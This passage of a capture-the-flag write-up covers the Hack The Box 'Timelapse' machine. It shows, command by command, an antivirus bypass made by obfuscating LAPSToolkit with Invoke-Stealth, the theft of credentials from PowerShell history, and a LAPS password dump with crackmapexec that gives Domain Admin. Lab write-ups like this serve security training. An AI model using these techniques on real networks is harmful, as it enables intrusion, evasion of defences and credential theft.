TRX,payl0ad,thecybergeek,Administrator.
Mark them as high value:

Shortest path to Domain Admins:

Mark legacyy as owned:

After poking around at the Bloodhound, I found nothing interesting.
Let's take a step back.
In the downloaded Word documents in Shares SMB share, we knew that the Active Directory environment has implemented LAPS.
According to HackTricks, we can confirm LAPS is really there or not:
*Evil-WinRM* PS C:\Users\legacyy\Desktop> reg query "HKLM\Software\Policies\Microsoft Services\AdmPwd" /v AdmPwdEnabled
HKEY_LOCAL_MACHINE\Software\Policies\Microsoft Services\AdmPwd
AdmPwdEnabled REG_DWORD 0x1
Yep, the Domain Controller has LAPS.
Armed with above information, we can use LAPSToolkit to enumerate LAPS.
- Transfer
LAPSToolkit.ps1:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Timelapse)-[2023.08.09|17:38:42(HKT)]
└> file /opt/LAPSToolkit.ps1
/opt/LAPSToolkit.ps1: ASCII text
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Timelapse)-[2023.08.09|17:38:51(HKT)]
└> python3 -m http.server -d /opt 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
*Evil-WinRM* PS C:\Users\legacyy\Desktop> iwr -Uri http://10.10.14.6/LAPSToolkit.ps1 -OutFile LAPSToolkit.ps1
- Import PowerShell functions from
LAPSToolkit.ps1:
*Evil-WinRM* PS C:\Users\legacyy\Desktop> Import-Module .\LAPSToolkit.ps1
At C:\Users\legacyy\Desktop\LAPSToolkit.ps1:1 char:1
+ #requires -version 2
+ ~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At C:\Users\legacyy\Desktop\LAPSToolkit.ps1:1 char:1
+ #requires -version 2
+ ~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
Oh… Wait, the PowerShell script is blocked by the anti-virus (AV) software…
In order to bypass the AV, we can do some PowerShell obfuscation.
Upon researching, I found Invoke-Stealth PowerShell script obfuscator.
Let's obfuscate LAPSToolkit.ps1!
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Timelapse)-[2023.08.09|17:51:37(HKT)]
└> pwsh
PowerShell 7.3.6
┌──(siunam㉿Mercury)-[/home/siunam/ctf/htb/Machines/Timelapse]
└─PS> iwr -useb https://darkbyte.net/invoke-stealth.php -outfile Invoke-Stealth.ps1
┌──(siunam㉿Mercury)-[/home/siunam/ctf/htb/Machines/Timelapse]
└─PS> copy /opt/LAPSToolkit.ps1 .
┌──(siunam㉿Mercury)-[/home/siunam/ctf/htb/Machines/Timelapse]
└─PS> ./Invoke-Stealth.ps1 ./LAPSToolkit.ps1 -technique All
[...]
[+] Loading Chameleon and doing some obfuscation.. [OK]
[!] Avoid mixing BetterXencrypt with another techniques.. [OK]
[+] Loading PyFuscation and doing more obfuscation.. [OK]
[+] Encoding with base64 and reverse it to avoid detections.. [OK]
[+] Loading PSObfuscation and randomizing script.. [OK]
[+] Done!
Then transfer the obfuscated LAPSToolkit.ps1:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Timelapse)-[2023.08.09|17:51:49(HKT)]
└> python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
*Evil-WinRM* PS C:\Users\legacyy\Desktop> iwr -Uri http://10.10.14.6/LAPSToolkit.ps1 -OutFile LAPSToolkit.ps1
*Evil-WinRM* PS C:\Users\legacyy\Desktop> Import-Module .\LAPSToolkit.ps1
Now we can use its functions!
Get groups that can read passwords:
*Evil-WinRM* PS C:\Users\legacyy\Desktop> Find-LAPSDelegatedGroups
OrgUnit Delegated Groups
------- ----------------
OU=Domain Controllers,DC=timelapse,DC=htb TIMELAPSE\LAPS_Readers
OU=Servers,DC=timelapse,DC=htb TIMELAPSE\LAPS_Readers
OU=Database,OU=Servers,DC=timelapse,DC=htb TIMELAPSE\LAPS_Readers
OU=Web,OU=Servers,DC=timelapse,DC=htb TIMELAPSE\LAPS_Readers
OU=Dev,OU=Servers,DC=timelapse,DC=htb TIMELAPSE\LAPS_Readers
Checks the rights on each computer with LAPS enabled for any groups with read access and users with "All Extended Rights":
*Evil-WinRM* PS C:\Users\legacyy\Desktop> Find-AdmPwdExtendedRights
ComputerName Identity Reason
------------ -------- ------
dc01.timelapse.htb TIMELAPSE\LAPS_Readers Delegated
Hmm… It seems like the domain group LAPS_Readers can read LAPS passwords.
We can check which member belongs to LAPS_Readers group:
*Evil-WinRM* PS C:\Users\legacyy\Desktop> net groups LAPS_Readers
Group name LAPS_Readers
Comment
Members
-------------------------------------------------------------------------------
svc_deploy
So, svc_deploy is a member of group LAPS_Readers.
That being said, if we can authenticated as svc_deploy domain user, we can dump LAPS passwords!
Domain user svc_deploy details:
*Evil-WinRM* PS C:\Users\legacyy\Documents> net user svc_deploy /domain
User name svc_deploy
Full Name svc_deploy
[...]
Local Group Memberships *Remote Management Use
Global Group memberships *LAPS_Readers *Domain Users
And this domain user is a member of Remote Management User local group! Which means this domain user can WinRM into the Domain Controller!
After enumerate the Domain Controller deeper, I found an interesting PowerShell history file:
*Evil-WinRM* PS C:\Users\legacyy\Documents> type $env:APPDATA\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
whoami
ipconfig /all
netstat -ano |select-string LIST
$so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
$p = ConvertTo-SecureString '{Redacted}' -AsPlainText -Force
$c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)
invoke-command -computername localhost -credential $c -port 5986 -usessl -
SessionOption $so -scriptblock {whoami}
get-aduser -filter * -properties *
exit
Nice! We found svc_deploy's password!
Let's WinRM as svc_deploy!
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Timelapse)-[2023.08.09|18:07:48(HKT)]
└> evil-winrm -S -i $RHOSTS -u svc_deploy -p '{Redacted}'
[...]
*Evil-WinRM* PS C:\Users\svc_deploy\Documents> whoami; ipconfig /all
timelapse\svc_deploy
Windows IP Configuration
Host Name . . . . . . . . . . . . : dc01
Primary Dns Suffix . . . . . . . : timelapse.htb
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
DNS Suffix Search List. . . . . . : timelapse.htb
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : vmxnet3 Ethernet Adapter
Physical Address. . . . . . . . . : 00-50-56-B9-7B-4A
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
Link-local IPv6 Address . . . . . : fe80::4113:1f9:543d:6321%13(Preferred)
IPv4 Address. . . . . . . . . . . : 10.10.11.152(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.254.0
Default Gateway . . . . . . . . . : 10.10.10.2
DHCPv6 IAID . . . . . . . . . . . : 33574998
DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-2C-65-68-F0-00-50-56-B9-7B-4A
DNS Servers . . . . . . . . . . . : 127.0.0.1
[...]
I'm user svc_deploy!
svc_deploy to Administrator
Since we're svc_deploy, and svc_deploy is a member of LAPS_Readers group, we can access the LAPS password!
However, instead using LAPSToolkit.ps1, we can also use crackmapexec to dump LAPS passwords!
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Timelapse)-[2023.08.09|18:13:17(HKT)]
└> crackmapexec ldap $RHOSTS -u svc_deploy -p '{Redacted}' --kdcHost $RHOSTS -M laps
SMB 10.10.11.152 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:timelapse.htb) (signing:True) (SMBv1:False)
LDAP 10.10.11.152 389 DC01 [+] timelapse.htb\svc_deploy:{Redacted}
LAPS 10.10.11.152 389 DC01 [*] Getting LAPS Passwords
LAPS 10.10.11.152 389 DC01 Computer: DC01$ Password: {Redacted}
Nice! We found a LAPS password!
Now, we can WinRM into the Domain Controller's local Administrator, who is also a Domain Admins!
Login as Administrator via evil-winrm:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Timelapse)-[2023.08.09|18:14:49(HKT)]
└> evil-winrm -S -i $RHOSTS -u Administrator -p '{Redacted}'
[...]
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami; ipconfig /all
timelapse\administrator
Windows IP Configuration
Host Name . . . . . . . . . . . . : dc01
Primary Dns Suffix . . . . . . . : timelapse.htb
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
DNS Suffix Search List. . . . . . : timelapse.htb
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : vmxnet3 Ethernet Adapter
Physical Address. . . . . . . . . : 00-50-56-B9-7B-4A
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
Link-local IPv6 Address . . . . . : fe80::4113:1f9:543d:6321%13(Preferred)
IPv4 Address. . . . . . . . . . . : 10.10.11.152(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.254.0
Default Gateway . . . . . . . . . : 10.10.10.2
DHCPv6 IAID . . . . . . . . . . . : 33574998
DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-2C-65-68-F0-00-50-56-B9-7B-4A
DNS Servers . . . . . . . . . . . : 127.0.0.1
[...]
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
================================================ ================ =========================================== ===============================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group, Enabled by default, Enabled group, Group owner
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
TIMELAPSE\Group Policy Creator Owners Group S-1-5-21-671920749-559770252-3318990721-520 Mandatory group, Enabled by default, Enabled group
TIMELAPSE\Domain Admins Group S-1-5-21-671920749-559770252-3318990721-512 Mandatory group, Enabled by default, Enabled group
TIMELAPSE\Enterprise Admins Group S-1-5-21-671920749-559770252-3318990721-519 Mandatory group, Enabled by default, Enabled group
TIMELAPSE\Schema Admins Group S-1-5-21-671920749-559770252-3318990721-518 Mandatory group, Enabled by default, Enabled group
TIMELAPSE\Denied RODC Password Replication Group Alias S-1-5-21-671920749-559770252-3318990721-572 Mandatory group, Enabled by default, Enabled group, Local Group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
I'm Administrator (Domain Admins)! :D
Rooted
root.txt:
*Evil-WinRM* PS C:\Users\TRX\Desktop> type root.txt
{Redacted}

Conclusion
What we've learned:
- Enumerating SMB shares
- Cracking password protected zip file and
pfxcertificate - Anti-Virus bypass
- Horizontal privilege escalation via clear-text credentials in PowerShell history
- Vertical privilege escalation via dumping LAPS password